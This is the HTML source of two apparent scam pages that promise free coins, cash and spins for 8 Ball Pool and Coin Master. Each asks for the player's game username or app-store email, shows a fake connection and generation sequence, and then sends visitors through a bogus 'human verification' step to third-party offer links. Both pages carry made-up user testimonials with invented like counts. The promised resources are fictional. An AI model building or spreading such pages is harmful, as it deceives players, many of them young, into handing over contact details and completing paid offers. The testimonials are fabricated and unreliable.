

<file: 8ballpool/index.html>
<!DOCTYPE html>
    <html lang="en">
    <head>
    	<meta name="robots" content="noindex, nofollow">
    	<meta http-equiv="content-type" content="text/html; charset=utf-8">
    	<link rel="icon" type="image/ico" href="img/favicon.ico">
    	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    	<!-- CSS -->
    	<link href="font-awesome/css/font-awesome.min.css" rel="stylesheet">
    	<link href="font-awesome/css/bootstrap.min.css" rel="stylesheet">
    	<link href="font-awesome/css/rangeslider.css" rel="stylesheet">
    	<link href="font-awesome/css/sweet-alert.css" rel="stylesheet">
    	<link href="font-awesome/css/bootstrap-switch.min.css" rel="stylesheet">
    	<link href="font-awesome/css/magnific-popup.css" rel="stylesheet">
    	<link href="font-awesome/css/style.css" rel="stylesheet">
    	<link href="font-awesome/css/facebook-comments.css" rel="stylesheet">
    	<link rel="stylesheet" href="font-awesome/css/comments.css">

    	<!-- Customize -->
    	<title>8 Ball Pool Hack 2023 - Online 8 Ball Pool Cheat For Unlimited Resources</title>
    	<meta name="keywords" content="8 Ball Pool hack, 8 Ball Pool Cheat, 8 Ball Pool Generator">
    	<meta name="description" content="8 Ball Pool - Generator for generating Coins and Cash">
    	
<meta property="og:title" content="8 Ball Pool Hack 2023 - Online 8 Ball Pool Cheat For Unlimited Resources" />
    <meta property="og:type" content="website"/>
    <meta property="og:description" content="8 Ball Pool Cheat - Online Generator for 999k Coins & Cash (Android & iOS)">
    <meta property="og:url" content="https://gaming23.netlify.app/8ballpool/" />
    <meta property="og:image" content="https://gaming23.netlify.app/8ballpool/8-Ball-Pool-Hack.jpg" />

    	<style>

    		.media-object{
    			width:48px;
    			height:48px;
    			margin-left:8px;
    			margin-bottom:10px;
    		}

    		.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    			width: 100% !important;
    		}

    		#btn-verify{
    			font-family: 'Magic'!important;
    			color: #FFF!important;
    			font-size: 18px!important;
    			background: #60C645!important;
    			padding: 30px 40px!important;
    			-webkit-border-radius: 5px;
    			-moz-border-radius: 5px;
    			border-radius: 5px;
    			border: 0!important;
    			text-shadow: 0px 3px 3px rgba(48,130,27, 0.75)!important;
    		}
    		.fb_comments_count_zero {
    			display:none!important;
    		}

    	</style>
    	
    	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134169506-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134169506-1');
</script>


    </head>
    <body>

    	<script>(function(d, s, id) {
    		var js, fjs = d.getElementsByTagName(s)[0];
    		if (d.getElementById(id)) return;
    		js = d.createElement(s); js.id = id;
    		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=228853223903552";
    		fjs.parentNode.insertBefore(js, fjs);
    	}(document, 'script', 'facebook-jssdk'));</script> 

    	<noscript>
    		<div class="alert alert-warning alert-dismissable">
    			<strong>Warning!</strong> It seems you have JavaScript disabled, to ensure a smooth experience please turn this feature on.
    		</div>
    	</noscript>

    	<div id="loading_modal" class="mfp-hide white-popup-block"  style="background-color:#fff">
    		<div class="row">
    			<div class="col-md-12">
    				<div class="loading_area">
    					<div class="loader"></div>
    					<br class="clearfix"/>
    					<p>Connecting to <strong id="m-accname">ACCNAME</strong> using <strong id="m-device">EUW</strong> simulator</p>
    					<div class="progress">
    						<div class="progress-bar progress-bar-success progress-bar-striped active g-progressbar connect_progressbar" role="progressbar" style="width: 0%"></div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</div>


    	<div id="gen_modal" class="mfp-hide white-popup-block final-section text-left">
    		<div class="row">
    			<div class="col-md-12">
    				<div class="generator_finished_area">
    					<div class="section-heading">
    						<br/>
    						<h2>Human Verification</h2>
    					</div>
    					<div class="section-content">
    						<p style="color:#fff;"> Before our system can add the resources into your account, you will need to pass this human verification step.</p>
    						<p style="color:#fff;">In order to bypass this step you will need to get a verification code by completing the short and simple instructions on the next page.</p>
    						<p style="color:#fff;">This will allow our system to know that you are human.</p>
    						<br/><br/>


    						<div style="text-align:center">
    							<a class="btn btn-danger btn-large dl_button" href="https://verifysuper.com/cl/i/g72r3">Verify Now</a>
    						</div>
    						<br/><br/>
    						<div>
    							<p style="color:#fff;"><b>STEPS TO VERIFY</b></p>
    							<p style="color:#fff;"><span class="badge">1 </span> Click "VERIFY NOW!".</p>
    							<p style="color:#fff;"><span class="badge">2 </span> Choose an offer and complete it.</p>
    							<p style="color:#fff;"><span class="badge">3 </span> Your resources will be added to your account within seconds.</p>
    						</div>

    					</div>
    				</div>
    			</div>
    		</div>
    	</div>


    	<header>
    		<div class="container">
    			<div style="margin-top:5%" class="row">
    				<div class="col-md-12">
    					<img src="img/logo.png" class="img-responsive top-logo" alt="8 Ball Pool logo">
    				</div>
    			</div>
    			<br class="clearfix"/>
    		</div>
    	</header>

    	<section class="connect_section">
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>Connect To Your Account</h2>
    									<p>Enter Your 8 Ball Pool Username OR Google Play/Facebook/App Store E-Mail</p>
    								</div>
    							</div>
    						</div>
    						<div class="section-content">
    							<div class="account_connect_area">
    								<div class="connected_msg">
    									<div class="overlay"></div>
    									<div class="connect_message">
    										<p>Account Connected</p>
    									</div>
    								</div>
    								<div class="inside_area">
    									<div class="row">
    										<div class="col-md-4">
    											<div class="form-group">
    												<label style="color:#fff;" for="usernameInput"><i class="fa fa-user"></i> Enter Username</label>
    												<input type="email" class="form-control" id="usernameInput" placeholder="">
    											</div>
    										</div>
    										<div class="col-md-4">
    											<div class="form-group">
    												<label style="color:#fff;" for="deviceInput"><i class="fa fa-desktop"></i> Select Platform</label>
    												<select id="deviceInput" class="form-control">
    													<option value="Android">Android</option>
    													<option value="iOS">iOS</option>
    												</select>
    											</div>
    										</div>
    										<div class="col-md-4">
    											<label  style="color:#fff;" for="aesInput"><i class="fa fa-random"></i> Enable encryption</label>
    											<div class="form-group">
    												<input type="checkbox" id="aesInput">
    											</div>
    										</div>
    									</div>
    									<div class="row">
    										<div class="col-md-12">
    											<div class="connect-btn-area">
    												<button class="connect-button">Connect</button>
    											</div>
    										</div>
    									</div>
    								</div>
    							</div>
    						</div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</section>

    	<section id="gen_section" class="gen-section inactive">
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>8 Ball Pool Generator</h2>
    									<p>Select how much resources you want to generate to your account and click 'Generate'</p>
    								</div>
    							</div>
    						</div>
    						<div class="section-content">
    							<div class="generator-section">
    								<div class="row">
    									<div class="col-md-12">

    									</div>
    								</div>
    								<div class="row">
    									<div  class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<div class="form-group">
    											<label style="color:#fff;" for="gems_select">Coins Amount</label>
    											<select style="padding-left:30px" id="gems_select" class="form-control gen-select gen-select-coins">
    												<option value="1_100_000">5,000</option>
    												<option value="200_000">10,000</option>
    												<option value="400_000">30,000</option>
    												<option value="500_000">50,000</option>
    												<option value="800_000">100,000</option>
    												<option value="900_000">500,000</option>
    												<option value="900_000">999,999</option>
    											</select>
    										</div>

    									</div>				
    									<div  class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<div class="form-group">
    											<label style="color:#fff;" for="gems_select">Cash Amount</label>
    											<select style="padding-left:30px" id="gold_select" class="form-control gen-select gen-select-cash">
    												<option value="1_100_000">5,000</option>
    												<option value="200_000">10,000</option>
    												<option value="400_000">30,000</option>
    												<option value="500_000">50,000</option>
    												<option value="800_000">100,000</option>
    												<option value="900_000">500,000</option>
    												<option value="900_000">999,999</option>
    											</select>
    										</div>
    										</div>
                                </div>

                                <br class="clearfix"/>
                                <div class="row">
                                   <div class="col-md-8" style="float:none; margin:auto;text-align:center">
                                      <button class="gen-button"><i class="fa fa-gear"></i>  Generate</button>
                                  </div>
                              </div>
                          </div>
                          <!-- Generator -->
                          <div class="gen-console-area">
                            <div class="row">
                               <div class="col-md-12">
                                  <div class="loading-spinner"></div>
                                  <h3 class="gen-loading-msg">Processing your request</h3>
                              </div>
                          </div>
                          <div class="row">
                           <div class="col-md-12">
                              <!-- Developer Console -->
                              <div class="gen-dev-console">
                                 <ul class="dev-console-text"></ul>
                             </div>
                         </div>
                     </div>
                 </div>
             </div>
         </div>
     </div>
 </div>
</div>
</section>


<section>
  <div class="container">
     <div class="row">
        <div class="col-md-offset-1 col-md-10">
           <div class="inside-section">
              <div class="section-heading">
                 <div class="row">
                    <div class="col-md-12">
                       <h2>Live comments of our users</h2>
                       <p>You can comment and like after you run our generator!</p>
                   </div>
               </div>
           </div>


           <div class="section-content" style="background-color:#f7f7f7;">



             <div class="fb-like" data-numposts="50" data-href="https://facebook.com/gamehakz" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>


             <hr class="mt10 mb10">

             <img src="img/shares.png" alt=""> <span class="a_1"><a>2339 shares</a></span>
             <div class="fb_comments_container">
              <span style="    font-family: Helvetica, Arial, sans-serif; font-size: 14px;font-weight: bold; background-color: #F7F7F7; position: absolute; padding-left: 10px; padding-top: 10px; z-index:999">568 Comments</span>
              <div class="fb-comments fb_iframe_widget fb_iframe_widget_fluid" data-href="" style="width:100%;" data-width="100%" fb-xfbml-state="rendered"><span style="height: 238px;"></span></div>
          </div>

          <div class="media mb0 mt0"> 
            <div class="media-left"> 
               <a> <img class="media-object" src="img/users/user(1).jpg" alt="user1"> </a> </div> 

               <div class="media-body"> 
                  <p class="fb_1 mb0">
                     <a class="fb_2">Ruben Washington</a> OMG THANKS! HACK REALLY WORKED FOR ME!!!</p>
                     <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like"> <img class="secondlike" src="img/love.png" alt="love"> <img class="thirdlike" src="img/wow.png" alt="wow"> <span class="fblikecount">2.3K</span> · <span class="fb_4">49 mins</span></p> 
                 </div> 
             </div>

             <div class="media mb0 mt0"> 
              <div class="media-left"> 
                 <a> <img class="media-object" src="img/users/user(2).jpg" alt="user2"> </a> 
             </div> 
             <div class="media-body"> 
                 <p class="fb_1 mb0">
                    <a class="fb_2">Howard Gibbons</a> This cheat works like a charm, I've got my coins and cash after the second try this is crazy =))</p> 
                    <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                       <img class="secondlike" src="img/love.png" alt="love"> <span class="fblikecount">1.8K</span> · <span class="fb_4">55 mins</span></p> 

                   </div> 
               </div>

               <div class="media mb0 mt0"> 
                <div class="media-left"> 
                   <a> <img class="media-object" src="img/users/user(3).jpg" alt="user3"> </a> 
               </div> 

               <div class="media-body"> 
                   <p class="fb_1 mb0"><a class="fb_2">William V. Moore</a> thanks so much! I am lucky I found this game hack before i spend any real money!</p> 
                   <p class="fb_1"><a class="fb_3" >Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like"> 
                      <img class="secondlike" src="img/wow.png" alt="wow"> <span class="fblikecount">1.4K</span> · <span class="fb_4">58 mins</span></p> 
                  </div> 
              </div>

              <div class="media mb0 mt0"> 
               <div class="media-left"> 
                  <a> <img class="media-object" src="img/users/user(4).jpg" alt="user4"> </a> 
              </div> 

              <div class="media-body"> 
                  <p class="fb_1 mb0"><a class="fb_2">Gary Anderson</a> thanks for the working hack guys. U 're D Best ^_^ </p> 
                  <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                     <img class="secondlike" src="img/wow.png" alt="wow"> <img class="thirdlike" src="img/love.png" alt="love"> <span class="fblikecount">993</span> · <span class="fb_4">1 hr</span></p> 
                 </div> 
             </div>


             <div class="media mb0 mt0"> 
              <div class="media-left"> 
                 <a> <img class="media-object" src="img/users/user(5).jpg" alt="user5"> </a> 
             </div> 

             <div class="media-body"> 
                 <p class="fb_1 mb0"><a class="fb_2">John Chester</a> I love this game, I love this free hack even more! Tnx</p> 
                 <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                <span class="fblikecount">962</span> · <span class="fb_4">1 hr</span></p> 
                </div> 
            </div>

            <div class="media mb0 mt0"> 
             <div class="media-left"> 
                <a> <img class="media-object" src="img/users/user(6).jpg" alt="user6"> </a> 
            </div> 

            <div class="media-body"> 
                <p class="fb_1 mb0"><a class="fb_2">James Edwards</a> WOW this 8 ball pool hack actually works! got my resources in 10 mins</p> 
                <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                   <span class="fblikecount">895</span> · <span class="fb_4">1 hr</span></p> 
               </div> 
           </div>


           <div class="media mb0 mt0"> 
            <div class="media-left"> 
               <a> <img class="media-object" src="img/users/user(7).jpg" alt="user7"> </a> 
           </div> 

           <div class="media-body"> 
               <p class="fb_1 mb0"><a class="fb_2">Vincent Cone</a> i am shocked! can't believe hack's working... thanks guys you're awesome</p> 
               <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
               <img class="secondlike" src="img/love.png" alt="love">
                  <span class="fblikecount">809</span> · <span class="fb_4">2 hrs</span></p> 
              </div> 
          </div>


          <div class="media mb0 mt0"> 
           <div class="media-left"> 
              <a> <img class="media-object" src="img/users/user(8).jpg" alt="user8"> </a> 
          </div> 

          <div class="media-body"> 
              <p class="fb_1 mb0"><a class="fb_2">Russell McGrath</a> Wooow so many coins. I will share this generator with ALL my friends now.</p> 
              <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
              <img class="secondlike" src="img/haha.png" alt="haha"> <span class="fblikecount">772</span> · <span class="fb_4">2 hrs</span></p> 
             </div> 
         </div>


         <div class="media mb0 mt0"> 
          <div class="media-left"> 
             <a> <img class="media-object" src="img/users/user(9).jpg" alt="user9"> </a> 
         </div> 

         <div class="media-body"> 
             <p class="fb_1 mb0"><a class="fb_2">Salvador Rosen</a> Awesomee hack!! So much coins, can’t believe! I won’t leave my iPhone now :D :D </p> 
             <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                <img class="secondlike" src="img/love.png" alt="love"><span class="fblikecount"> 506</span> · <span class="fb_4">3 hrs</span></p> 
            </div> 
        </div>



        <div class="media mb0 mt0"> 
            <div class="media-left"> 
            <a> <img class="media-object" src="img/users/user(10).jpg" alt="user9"> </a> 
            </div> 

            <div class="media-body"> 
                <p class="fb_1 mb0"><a class="fb_2">Steven Hernandez</a> I just got unlimited coins, try this hack people, tested working 100%</p> 
                <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                <img class="secondlike" src="img/wow.png" alt="wow"><span class="fblikecount"> 466</span> · <span class="fb_4">3 hrs</span></p> 
                </div> 
            </div>

         

          


                <img src="img/comments.png" alt="comments"> <a><span class="a_1">View 558 more comments</span></a>

            </div>


        </div>

    </div>
</div>
</div>
</section>

<footer>
   <div class="container">
      <div class="row">
         <div class="col-md-12 text-center">
            <p>© Copyright 8 Ball Pool Hack - All rights reserved.</p>
        </div>
    </div>
</div>
</footer>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://gaming23.netlify.app/8ballpool/scripts/jquery.min.js"></script>

<script src="https://gaming23.netlify.app/8ballpool/scripts/bootstrap.min.js"></script>

<script src="https://gaming23.netlify.app/8ballpool/scripts/sweet-alert.min.js"></script>

<script src="https://gaming23.netlify.app/8ballpool/scripts/bootstrap-switch.min.js"></script>

<script src="https://gaming23.netlify.app/8ballpool/scripts/jquery.magnific-popup.min.js"></script>

<script src="https://gaming23.netlify.app/8ballpool/scripts/main.js"></script>

</body>


</html>
</file>


<file: coinmaster/index.html>
<!DOCTYPE html>
    <html lang="en">
    <head>
    	<meta name="robots" content="noindex, nofollow">
    	<meta http-equiv="content-type" content="text/html; charset=utf-8">
    	<link rel="icon" type="image/ico" href="img/favicon.ico">
    	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    	<!-- CSS -->
    	<link href="font-awesome/css/font-awesome.min.css" rel="stylesheet">
    	<link href="font-awesome/css/bootstrap.min.css" rel="stylesheet">
    	<link href="font-awesome/css/rangeslider.css" rel="stylesheet">
    	<link href="font-awesome/css/sweet-alert.css" rel="stylesheet">
    	<link href="font-awesome/css/bootstrap-switch.min.css" rel="stylesheet">
    	<link href="font-awesome/css/magnific-popup.css" rel="stylesheet">
    	<link href="font-awesome/css/style.css" rel="stylesheet">
    	<link href="font-awesome/css/facebook-comments.css" rel="stylesheet">
    	<link rel="stylesheet" href="font-awesome/css/comments.css">

    	<title>Coin Master Hack - Online Cheat For Unlimited Resources</title>
    	<meta name="keywords" content="Coin Master Hack, Coin Master Cheat, Coin Master Generator">
    	<meta name="description" content="Coin Master Hack - Resource generator for generating unlimited coins and spins">

    	<script src="https://gamehakz.com/scripts/platform.js" async defer></script>
    	
    	<meta property="og:title" content="Coin Master Hack 2023 - Online Cheat For Unlimited Resources" />
<meta property="og:type" content="website"/>
<meta property="og:description" content="Coin Master Hack - Resource generator for 999k coins & spins">
<meta property="og:url" content="https://gaming23.netlify.app/coinmaster/" />
<meta property="og:image" content="https://gaming23.netlify.app/coinmaster/coinmasterhack.jpg"/>


    	<style>

    		.media-object{
    			width:48px;
    			height:48px;
    			margin-left:8px;
    			margin-bottom:10px;
    		}

    		.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    			width: 100% !important;
    		}

    		#btn-verify{
    			font-family: 'Magic'!important;
    			color: #FFF!important;
    			font-size: 18px!important;
    			background: #60C645!important;
    			padding: 30px 40px!important;
    			-webkit-border-radius: 5px;
    			-moz-border-radius: 5px;
    			border-radius: 5px;
    			border: 0!important;
    			text-shadow: 0px 3px 3px rgba(48,130,27, 0.75)!important;
    		}
    		.fb_comments_count_zero {
    			display:none!important;
    		}

    	</style>
    	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134169506-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134169506-1');
</script>

    </head>
    <body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=164338047848392&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    	<noscript>
    		<div class="alert alert-warning alert-dismissable">
    			<strong>Warning!</strong> It seems you have JavaScript disabled, to ensure a smooth experience please turn this feature on.
    		</div>
    	</noscript>

    	<div id="loading_modal" class="mfp-hide white-popup-block"  style="background-color:#fff">
    		<div class="row">
    			<div class="col-md-12">
    				<div class="loading_area">
    					<div class="loader"></div>
    					<br class="clearfix"/>
    					<p>Connecting to <strong id="m-accname">ACCNAME</strong> using <strong id="m-device">EUW</strong> simulator</p>
    					<div class="progress">
    						<div class="progress-bar progress-bar-success progress-bar-striped active g-progressbar connect_progressbar" role="progressbar" style="width: 0%"></div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</div>


    	<div id="gen_modal" class="mfp-hide white-popup-block final-section text-left">
    		<div class="row">
    			<div class="col-md-12">
    				<div class="generator_finished_area">
    					<div class="section-heading">
    						<br/>
    						<h2>Human Verification</h2>
    					</div>
    					<div class="section-content">
    						<p style="color:#fff;"> Before our system can add the resources into your account, you will need to pass this human verification step.</p>
    						<p style="color:#fff;">In order to bypass this step you will need to get a verification code by completing the short and simple instructions on the next page.</p>
    						<p style="color:#fff;">This will allow our system to know that you are human.</p>
    						<br/><br/>


    						<div style="text-align:center">
    							<a href="https://ridefiles.net/1456513" class="btn btn-danger btn-large dl_button">Verify Now</a>
    							
    						</div>
    						<br/><br/>
    						<div>
    							<p style="color:#fff;"><b>STEPS TO VERIFY</b></p>
    							<p style="color:#fff;"><span class="badge">1 </span> Click "VERIFY NOW!".</p>
    							<p style="color:#fff;"><span class="badge">2 </span> Choose an offer and complete it.</p>
    							<p style="color:#fff;"><span class="badge">3 </span> Your resources will be added to your account within seconds.</p>
    						</div>

    					</div>
    				</div>
    			</div>
    		</div>
    	</div>


    	<header>
    		<div class="container">
    			<div style="margin-top:5%" class="row">
    				<div class="col-md-12">
    					<img src="img/logo.png" class="img-responsive top-logo" alt="Coin Master logo">
    				</div>
    			</div>
    			<br class="clearfix"/>
    		</div>
    	</header>

    	<section class="connect_section">
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>Connect To Your Account</h2>
    									<p>Enter Your Coin Master Username OR Google Play/Facebook/App Store E-Mail</p>
    								</div>
    							</div>
    						</div>
    						<div class="section-content">
    							<div class="account_connect_area">
    								<div class="connected_msg">
    									<div class="overlay"></div>
    									<div class="connect_message">
    										<p>Account Connected</p>
    									</div>
    								</div>
    								<div class="inside_area">
    									<div class="row">
    										<div class="col-md-4">
    											<div class="form-group">
    												<label style="color:#fff;" for="usernameInput"><i class="fa fa-user"></i> Enter Username</label>
    												<input type="email" class="form-control" id="usernameInput" placeholder="">
    											</div>
    										</div>
    										<div class="col-md-4">
    											<div class="form-group">
    												<label style="color:#fff;" for="deviceInput"><i class="fa fa-desktop"></i> Select Platform</label>
    												<select id="deviceInput" class="form-control">
    													<option value="Android">Android</option>
    													<option value="iOS">iOS</option>
    												</select>
    											</div>
    										</div>
    										<div class="col-md-4">
    											<label  style="color:#fff;" for="aesInput"><i class="fa fa-random"></i> Enable encryption</label>
    											<div class="form-group">
    												<input type="checkbox" id="aesInput">
    											</div>
    										</div>
    									</div>
    									<div class="row">
    										<div class="col-md-12">
    											<div class="connect-btn-area">
    												<button class="connect-button">Connect</button>
    											</div>
    										</div>
    									</div>
    								</div>
    							</div>
    						</div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</section>

    	<section id="gen_section" class="gen-section inactive">
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>Coin Master Generator</h2>
    									<p>Select how much resources you want to generate to your account and click 'Generate'</p>
    								</div>
    							</div>
    						</div>
    						<div class="section-content">
    							<div class="generator-section">
    								<div class="row">
    									<div class="col-md-12">

    									</div>
    								</div>
    								<div class="row">
    									<div  class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<div class="form-group">
    											<label style="color:#fff;" for="gems_select">Coins Amount</label>
    											<select style="padding-left:30px" id="gems_select" class="form-control gen-select gen-select-coins">
    												<option value="1_100_000">5,000</option>
    												<option value="200_000">10,000</option>
    												<option value="400_000">30,000</option>
    												<option value="500_000">50,000</option>
    												<option value="800_000">100,000</option>
    												<option value="900_000">500,000</option>
    												<option value="900_000">999,999</option>
    											</select>
    										</div>
    									</div>
    										<div  class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<div class="form-group">
    											<label style="color:#fff;" for="gems_select">Spins Amount</label>
    											<select style="padding-left:30px" id="gold_select" class="form-control gen-select gen-select-spins">
    												<option value="1_100_000">5,000</option>
    												<option value="200_000">10,000</option>
    												<option value="400_000">30,000</option>
    												<option value="500_000">50,000</option>
    												<option value="800_000">100,000</option>
    												<option value="900_000">500,000</option>
    												<option value="900_000">999,999</option>
    											</select>
    										</div>
    									</div>

    								</div>

    								<br class="clearfix"/>
    								<div class="row">
    									<div class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<button class="gen-button"><i class="fa fa-gear"></i>  Generate</button>
    									</div>
    								</div>
    							</div>
    							<!-- Generator -->
    							<div class="gen-console-area">
    								<div class="row">
    									<div class="col-md-12">
    										<div class="loading-spinner"></div>
    										<h3 class="gen-loading-msg">Processing your request</h3>
    									</div>
    								</div>
    								<div class="row">
    									<div class="col-md-12">
    										<!-- Developer Console -->
    										<div class="gen-dev-console">
    											<ul class="dev-console-text"></ul>
    										</div>
    									</div>
    								</div>
    							</div>
    						</div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</section>


    	<section>
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>Live comments of our users</h2>
    									<p>You can comment and like after you run our generator!</p>
    								</div>
    							</div>
    						</div>


    						<div class="section-content" style="background-color:#f7f7f7;">


    							
    							<div class="fb-like" data-numposts="50" data-href="https://facebook.com/gamehakz" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    							


    							<hr class="mt10 mb10">

    							<img src="img/shares.png" alt=""> <span class="a_1"><a>613 shares</a></span>
    							<div class="fb_comments_container">
    						<span style="    font-family: Helvetica, Arial, sans-serif; font-size: 14px;font-weight: bold; background-color: #F7F7F7; position: absolute; padding-left: 10px; padding-top: 10px; z-index:999">84 Comments</span>
    						
    								<div class="fb-comments fb_iframe_widget fb_iframe_widget_fluid" data-href="https://www.facebook.com/gamehakz/" style="width:100%;" data-width="100%" fb-xfbml-state="rendered"><span style="height: 238px;"></span></div>
    							</div>


    							<div class="media mb0 mt0"> 
    								<div class="media-left"> 
    									<a> <img class="media-object" src="img/users/user(1).jpg" alt="user1"> </a> </div> 

    									<div class="media-body"> 
    										<p class="fb_1 mb0">
    											<a class="fb_2">Willie Emory</a> hack working for me... I am the real coin master now :))))</p>
    											<p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like"> <img class="secondlike" src="img/love.png" alt="love"> <span class="fblikecount">876</span> · <span class="fb_4">1 hr</span></p> 
    										</div> 
    									</div>

    									<div class="media mb0 mt0"> 
    										<div class="media-left"> 
    											<a> <img class="media-object" src="img/users/user(2).jpg" alt="user2"> </a> 
    										</div> 
    										<div class="media-body"> 
    											<p class="fb_1 mb0">
    												<a class="fb_2">Ethan Wilson</a> finally a truly working cheat for coin master... i've generated 99999 coins & spins so far</p> 
    												<p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
    													<img class="secondlike" src="img/love.png" alt="love"> <span class="fblikecount">613</span> · <span class="fb_4">1 hr</span></p> 

    												</div> 
    											</div>

    											<div class="media mb0 mt0"> 
    												<div class="media-left"> 
    													<a> <img class="media-object" src="img/users/user(3).jpg" alt="user3"> </a> 
    												</div> 

    												<div class="media-body"> 
    													<p class="fb_1 mb0"><a class="fb_2">David Manning</a> omg people this hack works like a charm! lovee my unlimited coins!</p> 
    													<p class="fb_1"><a class="fb_3" >Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like"> 
    													 <span class="fblikecount">527</span> · <span class="fb_4">2 hrs</span></p> 
    													</div> 
    												</div>

    												<div class="media mb0 mt0"> 
    													<div class="media-left"> 
    														<a> <img class="media-object" src="img/users/user(4).jpg" alt="user4"> </a> 
    													</div> 

    													<div class="media-body"> 
    														<p class="fb_1 mb0"><a class="fb_2">Robert Smith</a> amazing hack.. so easy to generate coins and spins!</p> 
    														<p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
    														 <span class="fblikecount">386</span> · <span class="fb_4">2 hrs</span></p> 
    														</div> 
    													</div>


    													<div class="media mb0 mt0"> 
    														<div class="media-left"> 
    															<a> <img class="media-object" src="img/users/user(5).jpg" alt="user5"> </a> 
    														</div> 

    														<div class="media-body"> 
    															<p class="fb_1 mb0"><a class="fb_2">Rose Harris</a> me and my little br0ther just got 100k spins lol tnx guys!</p> 
    															<p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
    																<img class="secondlike" src="img/love.png" alt="love"> <span class="fblikecount">215</span> · <span class="fb_4">3 hrs</span></p> 
    															</div> 
    														</div>

    														<div class="media mb0 mt0"> 
    															<div class="media-left"> 
    																<a> <img class="media-object" src="img/users/user(6).jpg" alt="user6"> </a> 
    															</div> 

    															<div class="media-body"> 
    																<p class="fb_1 mb0"><a class="fb_2">Gregory King</a> works for me! tnx bro great coin hack!</p> 
    																<p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
    																	<span class="fblikecount">144</span> · <span class="fb_4">3 hrs</span></p> 
    																</div> 
    															</div>

    																		<img src="img/comments.png" alt="comments"> <a><span class="a_1">View 78 more comments</span></a>

    																	</div>


    																</div>

    															</div>
    														</div>
    													</div>
    												</section>

    												<footer>
    													<div class="container">
    														<div class="row">
    															<div class="col-md-12 text-center">
    																<p>© Copyright Coin Master Hack - All rights reserved.</p>
    															</div>
    														</div>
    													</div>
    												</footer>

    												<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://gaming23.netlify.app/coinmaster/scripts/jquery.min.js"></script>

<script src="https://gaming23.netlify.app/coinmaster/scripts/bootstrap.min.js"></script>

